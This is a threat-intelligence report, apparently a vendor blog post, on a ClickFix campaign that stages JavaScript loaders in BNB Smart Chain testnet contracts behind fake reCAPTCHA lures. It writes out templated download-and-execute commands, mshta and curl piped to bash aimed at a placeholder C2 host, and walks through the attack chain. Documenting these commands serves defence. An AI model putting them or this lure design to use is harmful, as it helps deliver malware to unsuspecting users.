
The AnChain.AI team uncovered a novel ClickFix malware command-and-control (C2) infrastructure hosted on the BNB Smart Chain. To our knowledge, this is the first time this tactic has been fully deconstructed and publicly demystified.
ClickFix malware has evolved from a straightforward social engineering technique into a resilient, decentralized malware delivery ecosystem. While recent research from Microsoft and Darktrace documents how fake CAPTCHA lures trick users into manually executing malicious commands, AnChain.AI’s latest investigation reveals a more consequential architectural shift:
The malware command-and-control (C2) infrastructure itself has moved on-chain.
In February 2026, AnChain.AI identified an active ClickFix campaign leveraging BNB Smart Chain testnet smart contracts as a distributed payload router. Rather than relying solely on traditional VPS hosting, bulletproof servers, or compromised CMS infrastructure, the operators embedded Base64-encoded JavaScript loaders directly within smart contract storage — transforming blockchain into a persistent, low-cost staging layer for malware delivery.
This report covers:
ClickFix malware attack flow on Microsoft Windows, with real world artifacts we identified during our investigation. Note that the fake Captcha window could be various forms.

ClickFix is a user-assisted execution technique. Victims are tricked to perform:
No exploit kit is required. No macro-enabled document is needed. The victim becomes the execution mechanism.
Microsoft describes this pattern as particularly dangerous because it bypasses many traditional automated detection controls. Darktrace further observed that fake CAPTCHA overlays are increasingly used to deliver clipboard-injected commands under the guise of “human verification.”

AnChain.AI team managed to map the following attack chain :
Victim visits compromised websiteInjected JavaScript calls get() on a BNB Smart Chain testnet contractBase64-encoded JavaScript loader is returnedLoader detects victim OSOS-specific payload contract is queriedFake reCAPTCHA interface is renderedClipboard is overwritten with malicious commandVictim executes:
Windows: mshta http://...macOS: curl | bashVictim UUID is registered on-chainThe key innovation:
Payload staging is decentralized via smart contracts.

By leveraging AnChain.AI’s threat intelligence platform and AI-driven investigation agents, we were able to systematically demystify the command-and-control (C2) infrastructure deployed on BNB Smart Chain — specifically the testnet, not mainnet.
The operators demonstrate a technically sophisticated approach to building resilient, low-cost C2 infrastructure. By embedding payload logic directly within smart contracts, they eliminate reliance on traditional hosting layers. This marks a structural departure from earlier-generation malware C2 models, which typically depended on bulletproof hosting providers, compromised servers, or rotating infected endpoints.
In contrast, blockchain-based staging offers:
This evolution reflects a broader trend: malware infrastructure is becoming decentralized, programmable, and economically optimized.
The Input Data field of the ClickFix malicious BNB smart contract for C2 purpose, which is encoded in Base64. The decoded payload will be presented in next section.

Address:
0xA1de..
Network: BNB Smart Chain Testnet (chainId 97)
The router contract:
Routing logic:
Notably:
Eight confirmed victim registrations were observed in a single day . Reads remain invisible; actual infection counts are likely higher.
Decoding (Base64) the ClickFix malicious payload from the BNB C2 smart contract reveals this below JavaScript code snippet:

Anti-Analysis Controls
Fake reCAPTCHA Overlay
Clipboard Injection
Windows execution vector:
mshta http://<victim_id>.<C2_domain>/?=check&&actmn=<random>
macOS execution vector:
/bin/bash -c "$(curl -A 'Mac OS X 10_15_7' -fsSL '<victim_id>.<C2_domain>/?=check&&actmn=<random>')"
Victim Tracking
AnChain.AI team is able to trace this ClickFix BNB Smart Chain C2 infrastructure back to May 2025 prototype contracts, and other network artifacts.
Key evolution:
Operator EOA shows sustained activity and funding chain development.
This infrastructure is not experimental. It is operational.
Below is a representative sample of IOCs identified through the AnChain.AI platform. A comprehensive list is available to qualified customers upon request.
User Awareness
Endpoint & Network Controls
Blockchain Intelligence
Traditional EDR does not monitor:
Modern ransomware defense must include blockchain visibility, such as integrating with AnChain.AI API: https://www.anchain.ai/data
ClickFix is no longer solely a phishing technique.
It represents:
Ransomware infrastructure is shifting from centralized hosting to decentralized smart contracts. Defensive models must adapt accordingly.
As illustrated below, the ClickFix malware economy begins with social engineering — deceiving users into executing malicious commands delivered from a BNB Smart Chain–based C2 infrastructure. However, this represents only the initial phase of the attack lifecycle. Once systems are encrypted or data is exfiltrated, victims are directed to pay ransom demands in cryptocurrency, typically Bitcoin or Ethereum. From there, the process transitions into two critical stages: ransom payment and subsequent crypto laundering, where funds are layered, obfuscated, and ultimately off-ramped into fiat or alternative assets.

AnChain.AI supports investigations involving smart contract–based C2 infrastructure, crypto ransom payments, and on-chain obfuscation. Our platform combines smart contract analytics, wallet tracing, ransom transaction analysis, exchange off-ramp identification, and FinCEN-aligned reporting workflows.
Modern ransomware operations span Web2 intrusion and Web3 infrastructure. Effective response requires visibility across both technical compromise and financial movement.
Schedule a call with our experts: https://www.anchain.ai/demo
